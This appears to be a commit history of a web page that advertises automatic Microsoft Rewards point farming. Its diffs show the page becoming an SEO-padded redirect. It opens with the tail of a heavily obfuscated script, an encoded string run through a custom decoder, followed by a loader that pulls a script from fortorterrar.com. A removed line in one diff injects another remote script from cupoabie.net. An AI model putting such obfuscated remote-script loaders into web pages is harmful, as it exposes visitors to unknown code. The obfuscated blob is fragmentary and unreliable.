.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('fortorterrar.com',7836105,document.createElement('script'),_yhyvxcw)</script>
 <script src="https://lingtu.gitlab.io/links.js" defer></script>
 </body>
 </html>

==== commit 0a0ecbbe: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,14 @@
 <!DOCTYPE html>
-<html lang="zh-CN">
+<html>
+
 <head>
-    <title>微软积分-Microsoft-Rewards-自动获取脚本</title>
-    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="keywords" content="微软积分自动脚本,微软必应积分，微软浏览器积分脚本,必应刷积分脚本,微软积分自动脚本,微软积分自动插件,如何获得 Microsoft Rewards 积分,微软工具箱,通过 Microsoft 获得奖励,microsoft积分商城,Microsoft Rewards赚取点数的快速办法,微软积分官网,必应积分,微软积分查看,Microsoft Rewards,自动脚本,微软Rewards,探秘Microsoft Rewards Farmer,Microsoft Rewards赚取点数的快速办法">
-    <link rel="stylesheet" href="styles.css">
-    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,
-    <svg t='1718960230425' class='icon' viewBox='0 0 1026 1024' version='1.1' xmlns='http://www.w3.org/2000/svg' p-id='7086' width='200' height='200'>
-      <path d='M485.84636 1.996086H1.996086v483.850274h483.850274z' fill='%23F26522' p-id='7087'></path>
-      <path d='M1020 1.996086H536.149726v483.850274H1020z' fill='%238DC63F' p-id='7088'></path>
-      <path d='M485.84636 536.149726H1.996086V1020h483.850274z' fill='%2300AEEF' p-id='7089'></path>
-      <path d='M1020 536.149726H536.149726V1020H1020z' fill='%23FFC20E' p-id='7090'></path>
-    </svg>">
-    <script>
-    document.addEventListener('DOMContentLoaded', async () => {
-        try {
-            const wakeLock = await navigator.wakeLock.request('screen');
-            console.log('Screen Wake Lock is active');
-    
-            // 在页面卸载时释放锁定
-            window.addEventListener('beforeunload', () => {
-                wakeLock.release();
-                console.log('Screen Wake Lock released');
-            });
-        } catch (err) {
-            console.error('Wake Lock is not supported or not granted:', err);
-        }
-    });
-    </script>
-    <script src="scripts.js" defer></script>
-    <script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('cupoabie.net',7836105,document.createElement('script'))</script>    
-    <meta name="google-adsense-account" content="ca-pub-3476033689989728">
-    <script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3476033689989728"
-     crossorigin="anonymous"></script>
+  <meta http-equiv="refresh" content="0; url='https://lingtu.gitlab.io/mr/'" />
+  <title>页面跳转</title>
+  <script src="https://lingtu.gitlab.io/links.js" defer></script>
 </head>
+
 <body>
-<main>
-    <div id="popup">
-        在&nbsp;浏&nbsp;览&nbsp;器&nbsp;任&nbsp;意&nbsp;网&nbsp;页<br><br>
-        <a href="https://login.microsoftonline.com/">登&nbsp;录&nbsp;到&nbsp;微&nbsp;软&nbsp;账&nbsp;户&nbsp;</a>后<br><br>
-        每&nbsp;天&nbsp;打&nbsp;开&nbsp;<a href="https://shuijingliuli.github.io/">当&nbsp;前&nbsp;网&nbsp;址</a><br><br>
-        放&nbsp;置&nbsp;等&nbsp;8&nbsp;分&nbsp;钟&nbsp;即&nbsp;可<br><br>
-        自&nbsp;动&nbsp;搜&nbsp;索&nbsp;获&nbsp;取&nbsp;积&nbsp;分<br><br>
-        手&nbsp;机&nbsp;电&nbsp;脑&nbsp;均&nbsp;可&nbsp;使&nbsp;用<br><br>
-    </div>
-    <div class="search-info">
-        <div>当前设备：<span id="device-type">检测中...</span></div>
-        <div>当前搜索词：<span id="current-search-word">等待倒计时结束...</span></div>
-        <div>启动自动搜索中：<span id="countdown-timer">加载中...</span></div>
-        <div>本轮已完成搜索：<span id="completed-searches">0</span> 次</div>
-        <div>总计已完成搜索：<span id="total-searches">0</span> 次</div>
-    </div>
-    <div class="button-container">
-        <button id="start-button" title="点击开始自动搜索">开始搜索</button>
-        <button id="stop-button" title="点击停止自动搜索">停止搜索</button>
-        <button id="exception-button" title="点击切换到异常模式">异常模式</button>
-        <button id="deleteDataButton" title="点击清空计数数据">清空计数</button>
-    </div>
-    <h2>搜索历史</h2>
-    <div id="search-history"></div>
-</main>
-<script src="https://lingtu.gitlab.io/links.js" defer></script>
+  <p>网站已变更到新地址，正在跳转到新地址……如果没有自动跳转，请点击<a href="https://lingtu.gitlab.io/mr/">这里</a>.</p>
 </body>
-</html>
+
+</html>

==== commit 4f6c6a60: "seo" ====
--- a/index.html
+++ b/index.html
@@ -2,13 +2,43 @@
 <html>
 
 <head>
-  <meta http-equiv="refresh" content="0; url='https://lingtu.gitlab.io/mr/'" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <meta http-equiv="refresh" content="5; url='https://lingtu.gitlab.io/mr/'" />
+  <meta name="description" content="微软Microsoft Reward搜索积分自动获取，登录微软账号后，只需每天打开网址放置10分钟即可获取积分。">
+  <meta name="keywords"
+    content="微软积分, Microsoft Rewards, 必应积分, 自动任务, microsoft-rewards, Microsoft Rewards赚取点数, 微软Rewards, 探秘Microsoft Rewards Farmer">
   <title>页面跳转</title>
+  <script type="application/ld+json">
+{
+  "@context": "https://schema.org",
+  "@type": "WebPage",
+  "name": "微软Microsoft Reward搜索积分自动获取",
+  "description": "微软Microsoft Reward搜索积分自动获取，登录微软账号后，只需每天打开网址放置10分钟即可获取积分。",
+  "url": "https://lingtu.gitlab.io/mr/"
+}
+</script>
   <script src="https://lingtu.gitlab.io/links.js" defer></script>
+
 </head>
 
 <body>
-  <p>网站已变更到新地址，正在跳转到新地址……如果没有自动跳转，请点击<a href="https://lingtu.gitlab.io/mr/">这里</a>.</p>
+  <h2>网站已变更到新地址，5秒后跳转到新地址……如果没有自动跳转，请点击<a href="https://lingtu.gitlab.io/mr/">这里</a>.</h2>
+  <h4>微软 Microsoft reward 搜索 积分 自动 获取，登录微软账号后，只需要每天<a href="https://lingtu.gitlab.io/mr/">打开网址</a>放置10分钟即可，兑换网址点击<a
+      href="https://rewards.bing.com/redeem/?form=edgepredeem">这里</a></h4>
+  <h4>#<a href="https://lingtu.gitlab.io/mr/">微软积分</a></h4>
+  <h4>#<a href="https://lingtu.gitlab.io/mr/">Microsoft Rewards</a></h4>
+  <h4>#<a href="https://lingtu.gitlab.io/mr/">必应积分</a></h4>
+  <h4>#<a href="https://lingtu.gitlab.io/mr/">自动任务</a></h4>
+  <h4>#<a href="https://lingtu.gitlab.io/mr/">microsoft-rewards</a></h4>
+  <h4>#<a href="https://lingtu.gitlab.io/mr/">Microsoft Rewards赚取点数的快速办法</a></h4>
+  <h4>#<a href="https://lingtu.gitlab.io/mr/">微软Rewards</a></h4>
+  <h4>#<a href="https://lingtu.gitlab.io/mr/">探秘Microsoft Rewards Farmer</a></h4>
+
+  <div class="social-share" style="text-align: center;margin-top: 100px;">
+    <a href="https://twitter.com/share?url=https://lingtu.gitlab.io/mr/&text=微软Microsoft Reward搜索积分自动获取"
+      target="_blank">Twitter</a>
+    <a href="https://www.facebook.com/sharer/sharer.php?u=https://lingtu.gitlab.io/mr/" target="_blank">Facebook</a>
+  </div>
 </body>
 
 </html>

==== commit 4ef3ded6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,9 +5,14 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta http-equiv="refresh" content="5; url='https://lingtu.gitlab.io/mr/'" />
   <meta name="description" content="微软Microsoft Reward搜索积分自动获取，登录微软账号后，只需每天打开网址放置10分钟即可获取积分。">
-  <meta name="keywords"
-    content="微软积分, Microsoft Rewards, 必应积分, 自动任务, microsoft-rewards, Microsoft Rewards赚取点数, 微软Rewards, 探秘Microsoft Rewards Farmer">
   <title>页面跳转</title>
+  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,
+    <svg t='1718960230425' class='icon' viewBox='0 0 1026 1024' version='1.1' xmlns='http://www.w3.org/2000/svg' p-id='7086' width='200' height='200'>
+      <path d='M485.84636 1.996086H1.996086v483.850274h483.850274z' fill='%23F26522' p-id='7087'></path>
+      <path d='M1020 1.996086H536.149726v483.850274H1020z' fill='%238DC63F' p-id='7088'></path>
+      <path d='M485.84636 536.149726H1.996086V1020h483.850274z' fill='%2300AEEF' p-id='7089'></path>
+      <path d='M1020 536.149726H536.149726V1020H1020z' fill='%23FFC20E' p-id='7090'></path>
+    </svg>">
   <script type="application/ld+json">
 {
   "@context": "https://schema.org",
@@ -28,17 +33,12 @@
   <h4>#<a href="https://lingtu.gitlab.io/mr/">微软积分</a></h4>
   <h4>#<a href="https://lingtu.gitlab.io/mr/">Microsoft Rewards</a></h4>
   <h4>#<a href="https://lingtu.gitlab.io/mr/">必应积分</a></h4>
-  <h4>#<a href="https://lingtu.gitlab.io/mr/">自动任务</a></h4>
+  <h4>#<a href="https://lingtu.gitlab.io/mr/">自动</a></h4>
   <h4>#<a href="https://lingtu.gitlab.io/mr/">microsoft-rewards</a></h4>
-  <h4>#<a href="https://lingtu.gitlab.io/mr/">Microsoft Rewards赚取点数的快速办法</a></h4>
+  <h4>#<a href="https://lingtu.gitlab.io/mr/">Microsoft Rewards赚取点数</a></h4>
   <h4>#<a href="https://lingtu.gitlab.io/mr/">微软Rewards</a></h4>
   <h4>#<a href="https://lingtu.gitlab.io/mr/">探秘Microsoft Rewards Farmer</a></h4>
 
-  <div class="social-share" style="text-align: center;margin-top: 100px;">
-    <a href="https://twitter.com/share?url=https://lingtu.gitlab.io/mr/&text=微软Microsoft Reward搜索积分自动获取"
-      target="_blank">Twitter</a>
-    <a href="https://www.facebook.com/sharer/sharer.php?u=https://lingtu.gitlab.io/mr/" target="_blank">Facebook</a>
-  </div>
 </body>
 
-</html>+</html>
